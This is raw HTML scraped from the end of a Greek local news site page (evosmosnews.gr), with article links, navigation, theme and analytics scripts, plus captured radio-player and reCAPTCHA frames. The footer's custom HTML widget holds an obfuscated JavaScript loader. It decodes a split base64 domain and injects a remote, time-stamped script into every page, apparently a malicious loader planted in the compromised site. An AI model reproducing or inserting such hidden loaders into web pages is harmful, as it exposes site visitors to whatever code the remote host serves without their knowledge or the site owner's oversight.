δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__52050634 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__52050634 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__52050634.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__52050634 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__52050634 = new penciBlock();penci_block_23__52050634.blockID="penci_block_23__52050634";penci_block_23__52050634.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__52050634","shortcode_id":"block_23","max_num_pages":3401,"category_ids":"","taxonomy":""}';penci_block_23__52050634.content="";penciBlocksArray.push(penci_block_23__52050634);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"057877ba61","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"21964","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"057877ba61","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"057877ba61","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.19837880134583 seconds, on 24-01-26 4:56:47 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azuracast.streams.ovh/public/1newsradio/embed
body_size: 1554
content:
<!DOCTYPE html>
<html lang="en"
      data-bs-theme="dark">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>1newsradio</title>

        <script type="module" src="/static/vite_dist/assets/Layout-C2Gcx4OE.js"></script>
    <script>
    function ready(callback) {
        if (document.readyState !== "loading") callback();
        else document.addEventListener("DOMContentLoaded", callback);
    }
    </script>    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />    <link rel="stylesheet" href="/static/vite_dist/assets/Layout-Cv860oWs.css" />
<link rel="apple-touch-icon" sizes="57x57" href="/static/icons/production/57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/static/icons/production/60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/static/icons/production/72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/static/icons/production/76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/static/icons/production/114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/static/icons/production/120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/static/icons/production/144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/static/icons/production/152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/static/icons/production/180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/static/icons/production/192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/icons/production/32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/static/icons/production/96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/icons/production/16.png">
<meta name="msapplication-TileColor" content="#2196F3">
<meta name="msapplication-TileImage" content="/static/icons/production/144.png">
<meta name="theme-color" content="#2196F3">

        <link rel="stylesheet" href="/static/vite_dist/assets/Player-rKzoa2Jr.css" />
    <link rel="stylesheet" href="/static/vite_dist/assets/AlbumArt-yLNqwMLk.css" />
    <link rel="modulepreload" href="/static/vite_dist/Player-DsfbGQ87.js" />
    <link rel="modulepreload" href="/static/vite_dist/vue-B-dHMJBO.js" />
    <link rel="modulepreload" href="/static/vite_dist/useShowVolume-C09HnTmI.js" />
    <link rel="modulepreload" href="/static/vite_dist/hlsjs-DL814E_v.js" />
    <link rel="modulepreload" href="/static/vite_dist/usePlayerStore-DETtt5pZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/bootstrap.esm-BZy605kZ.js" />
    <link rel="modulepreload" href="/static/vite_dist/lodash-BwctMegf.js" />
    <link rel="modulepreload" href="/static/vite_dist/useOptionalStorage-CDNq_Z_2.js" />
    <link rel="modulepreload" href="/static/vite_dist/index-DF748HN0.js" />
    <link rel="modulepreload" href="/static/vite_dist/PlayButton-BBXf-FtK.js" />
    <link rel="modulepreload" href="/static/vite_dist/icons-Yf7pfv1X.js" />
    <link rel="modulepreload" href="/static/vite_dist/useNowPlaying-CMdGuzZV.js" />
    <link rel="modulepreload" href="/static/vite_dist/router-DSkQVxVy.js" />
    <link rel="modulepreload" href="/static/vite_dist/formatTime-DvDPwXf4.js" />
    <link rel="modulepreload" href="/static/vite_dist/MuteButton-jJ6JEhpT.js" />
    <link rel="modulepreload" href="/static/vite_dist/AlbumArt-CBKeBxZN.js" />
    <link rel="modulepreload" href="/static/vite_dist/lightbox-BJHiTgc7.js" />
    <link rel="modulepreload" href="/static/vite_dist/_plugin-vue_export-helper-DlAUqK2U.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Dj9cT0nW.js" />
    <link rel="modulepreload" href="/static/vite_dist/MinimalLayout-Bq5lAqLQ.js" />
    <style>
        body.page-minimal {
//background: url() no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

[type=button].btn-block, [type=reset].btn-block, [type=submit].btn-block {
    width: 100%;
    background: #0e4471;
}
.btn {
text-transform: none;
}
@media (min-width: 1200px){
.container {
    max-width: 1350px;
}

.radio-player-widget .radio-controls .radio-control-play-button {
    margin-right: 0.25rem;
    font-size: 20px;
}

.btn.btn-xl>.material-icons {
    font-size: 3.75rem;
    margin-right: 0.5rem;
  
}

.icon.xl, .btn-xl .icon {
    font-size: 3.25rem;
}    </style>

    <style></style></head>

<body class="page-minimal page-station-public-player-embed station-1newsradio embed">

    <script type="module" src="/static/vite_dist/assets/PublicPlayer-CCxcLzVI.js"></script>
    <script type="text/javascript">
        let Vue_PublicPlayer;
        ready(() => {
            Vue_PublicPlayer = window.vueComponent('#station-nowplaying', {"enableAdvancedFeatures":false,"locale":"en_US","localeShort":"en","localeWithDashes":"en-US","timeConfig":{},"componentProps":{"stationShortName":"1newsradio","useStatic":false,"useSse":false,"offlineText":null,"showAlbumArt":true,"autoplay":false,"showHls":false}});
        });
    </script>
<script>
    </script>

<script></script>
<div id="page-wrapper">
    <main id="main">
        
<div id="station-nowplaying" class="vue-component">Loading...</div>
    </main>

    </div>

<div class="toast-container position-fixed top-0 end-0 p-3">
    </div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pqnmYcwa4M23EBLiEiT4DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769230621680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>